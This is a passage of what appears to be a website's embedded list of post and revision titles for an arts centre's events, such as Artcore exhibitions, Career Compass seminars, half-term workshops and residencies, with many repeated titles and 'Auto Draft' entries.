Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Career Compass Seminar &#8211; Time Management and Productivity","Auto Draft","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair &#8211; Copy","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Artcore\u2019s Artisan Festive Fair","Auto Draft","Dis","Dis","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch","Disruptive Impressions Exhibition Launch &#8211; Copy","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Disruptive Impressions Exhibition","Auto Draft","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Derby Lantern Sculpture Trail \u2018World of Flowers\u2019","Auto Draft","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Christmas Switchoff","Auto Draft","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan &#8211; Copy","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Marketing and Branding with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Untold Stories at Artcore Community Hub","Untold Stories at Artcore Community Hub","Auto Draft","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Auto Draft","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Confidence in Creativity","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Half Term Fun! &#8211; Card Making","Auto Draft","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Auto Draft","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Auto Draft","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Atul Mahajan Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Auto Draft","Auto Draft","Building Bridges &#8211; International Residency (UK-Germany: Derby-Osnabr\u00fcck)","Building Bridges &#8211; International Residency (UK-Germany: Derby-Osnabr\u00fcck)","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Auto Draft","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Indo-English Artist Collaboration Exhibition","Local Residency Exhibition &#8211; Copy","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Local Residency Exhibition","Auto Draft","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Artcore\u2019s 30th Year Celebration","Career Compass","Career Compass","Career Compass","Your Space My Space","Your Space My Space","Your Space My Space","Career Compass","Career Compass","Career Compass","Champions 4 Change","Champions 4 Change","Champions 4 Change","Your Space My Space","Your Space My Space","Your Space My Space","Auto Draft","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Auto Draft","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Echoes of Nature Exhibition by Atul Mahajan","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Art for Life","Auto Draft","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Career Compass Seminar Sales and Networking with Clare Morgan","Auto Draft","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Untold Stories Exhibition","Untold Stories Exhibition","Untold Stories Exhibition","Auto Draft","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday","Auto Draft","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Wednesday &#8211; Copy","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","Spring into Art! &#8211; Easter Holiday Workshop &#8211; Thursday","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","Auto Draft","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Auto Draft","Auto Draft","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Common Grounds: Arts Across Practices","Your Space My Space","Your Space My Space","Your Space My Space","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Career Compass","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Your Space My Space","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Auto Draft","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Peace and Togetherness","Auto Draft","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Connecting Communities","Auto Draft","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","Auto Draft","Auto Draft","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","CivicLAB Conference 2025","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Reminiscences Residency \u2013 Exhibition","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Pottery Classes with Kathryn Borg","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Gel Printing Workshops with  Nicki Dennett","Local Residency Exhibition","Local Residency Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Local Residency Exhibition","Local Residency Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Samv\u0101da in Clay &#8211; Indo-English Artist Collaboration Exhibition","Auto Draft","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","MA Arts Degree Show 2025","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children","The Art of Healing &#8211; Children &#8211; Copy","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The Art of Healing &#8211; Children &#8211; Albert","The 